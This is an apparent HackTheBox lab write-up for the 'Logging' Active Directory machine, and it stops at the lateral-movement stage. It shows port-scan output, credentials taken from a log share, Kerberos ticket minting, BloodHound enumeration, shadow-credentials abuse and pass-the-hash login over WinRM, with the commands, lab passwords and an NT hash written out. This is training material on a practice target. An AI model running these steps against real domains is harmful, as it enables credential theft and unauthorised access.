HackTheBox: Logging

Initial Enumeration:
Assumed breach:
wallace.everette:Welcome2026@Port scan:
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-04-19 02:39:29Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: logging.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.logging.htb, DNS:logging.htb, DNS:logging
| Not valid before: 2026-04-17T03:20:01
|_Not valid after: 2106-04-17T03:20:01
|_ssl-date: 2026-04-19T02:40:39+00:00; +7h00m03s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: logging.htb, Site: Default-First-Site-Name)
|_ssl-date: 2026-04-19T02:40:39+00:00; +7h00m03s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.logging.htb, DNS:logging.htb, DNS:logging
| Not valid before: 2026-04-17T03:20:01
|_Not valid after: 2106-04-17T03:20:01
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: logging.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.logging.htb, DNS:logging.htb, DNS:logging
| Not valid before: 2026-04-17T03:20:01
|_Not valid after: 2106-04-17T03:20:01
|_ssl-date: 2026-04-19T02:40:39+00:00; +7h00m03s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: logging.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.logging.htb, DNS:logging.htb, DNS:logging
| Not valid before: 2026-04-17T03:20:01
|_Not valid after: 2106-04-17T03:20:01
|_ssl-date: 2026-04-19T02:40:39+00:00; +7h00m03s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8530/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title.
| http-methods:
|_ Potentially risky methods: TRACE
8531/tcp open ssl/unknown
|_ssl-date: 2026-04-19T02:40:39+00:00; +7h00m03s from scanner time.
| ssl-cert: Subject: commonName=DC01.logging.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.logging.htb
| Not valid before: 2026-04-16T15:12:07
|_Not valid after: 2027-04-16T15:12:07
| tls-alpn:
| h2
|_ http/1.1
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49705/tcp open msrpc Microsoft Windows RPC
49707/tcp open msrpc Microsoft Windows RPC

49714/tcp open msrpc Microsoft Windows RPCSMB:
- The user
wallace.everettehas read access over 4 SMB shares. - Two shares are interesting:
- Logs → Contains logs
- WSUSTemp → Seems like there is a Windows Server Update Services (WSUS) running in the network
-
The log file
IdentitySync_Trace_20260219.log, contains credential for ldap bind that were logged into the logfile because of (invalid creds).
-
But the password pattern is a bit guessable, helping us derive a valid password lets try
Em3rg3ncyPa$$2026.
-
The user
svc_recoveryis protected, we will need a ticket to authenticate as svc_recovery
-
We were able to mint a ticket using
imacpket-getTGTsvc_recovery:Em3rg3ncyPa$$2026getTGT.py 'logging.htb/svc_recovery:Em3rg3ncyPa$$2026'
-
The ticket is valid and we are able to authenticate:
-
We can’t log onto the
DCviawinrm
BloodHound:
-

Since the user
svc_recoveryhas no remote access, we need to enumerate relations to checkout if we have any other privileges/relations we can use to get initial foothold. -
Dump relations using
rusthound-ce:rusthound-ce -d logging.htb -u 'wallace.everette' -p 'Welcome2026@' -c All -

The user
svc_recoveryhasGenericWriteprivilege overmsa_health$and usermsa_health$has remote access to dc01
Initial Foothold:
-
We can use
shadow credentialabuse to get NT Hash formsa_health$bloodyAD --host DC01.logging.htb -d logging.htb -k --dc-ip 10.129.30.12 -u svc_recovery add shadowCredentials msa_health$
-
The credentials are:
msa_health$:603fc24ee01a9409f83c9d1d701485c5 -
Initial foothold gained via user
msa_health$withwinrmevil-winrm -i logging.htb -u "msa_health$" -H '603fc24ee01a9409f83c9d1d701485c5'

Lateral Movement:
-
The user
msa_health$contains a powershell script that checks if the task is scheduled.